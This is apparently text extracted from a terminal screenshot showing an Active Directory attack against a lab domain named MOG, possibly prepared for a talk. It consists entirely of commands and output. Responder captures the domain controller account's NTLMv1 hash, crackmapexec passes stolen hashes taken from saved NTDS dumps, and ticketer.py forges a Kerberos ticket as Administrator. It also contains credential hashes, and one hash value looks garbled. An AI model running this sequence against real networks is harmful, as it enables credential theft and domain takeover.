 root@kali: ~/impacket/examples
⌥⌘3
test ⌘1 root@kali: ~/krbrelayx (ssh) ⌘2 ../ntlmv1-multi (-zsh) ⌘3 ~/loot/ad_talk (-zsh) ⌘4 +
[+] Listening for events...
[SMB] NTLMv1-SSP Client : 192.168.1.3
[SMB] NTLMv1-SSP Username : MOG\DC1$
[SMB] NTLMv1-SSP Hash : DC1$::MOG:FC477EC0A23CF4C200000000000000000000000000000000:6B9BBB21509F1B2A0392CEE30897528C9B0B4048BA9F4D2F:112233445566
7788
[+] Exiting...
Exception in thread Thread-2 (most likely raised during interpreter shutdown):
Traceback (most recent call last):
File "/usr/lib/python2.7/threading.py", line 801, in __bootstrap_inner
File "/usr/lib/python2.7/threading.py", line 754, in run
File "./Responder.py", line 163, in serve_MDNS_poisoner
<type 'exceptions.TypeError'>: 'NoneType' object is not callable
root@kali:~/impacket/examples# export NTHASH="91594b11f78df76dcd611b5109bb2d9fae58"
root@kali:~/impacket/examples# crackmapexec smb 192.168.1.3 -u 'DC1$' -H $NTHASH
SMB 192.168.1.3 445 DC1 [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:DC1) (domain:MOG) (signing:True) (SMBv1:Tru
e)
SMB 192.168.1.3 445 DC1 [-] MOG\DC1$ 91594b11f78df76dcd611b5109bb2d9fae58 STATUS_LOGON_FAILURE
root@kali:~/impacket/examples# fgrep DC1 ~/.cme/logs/*.ntds
/root/.cme/logs/DC1_192.168.1.3_2020-03-03_130504.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:5fb517c9c92f2e2cbd618f4fd2bff6a6:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193153.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193229.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193235.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-11_143924.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-12_084451.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-20_134632.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:90b1288f71bdb6ccc06a80974b4fae58:::
root@kali:~/impacket/examples# export NTHASH="90b1288f71bdb6ccc06a80974b4fae58"
root@kali:~/impacket/examples# crackmapexec smb 192.168.1.3 -u 'DC1$' -H $NTHASH
SMB 192.168.1.3 445 DC1 [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:DC1) (domain:MOG) (signing:True) (SMBv1:Tru
e)
SMB 192.168.1.3 445 DC1 [+] MOG\DC1$ 90b1288f71bdb6ccc06a80974b4fae58
root@kali:~/impacket/examples# ./ticketer.py -nthash $NTHASH -domain-sid $SID -domain mog.local -spn 'HOST/DC1.mog.local' Administrator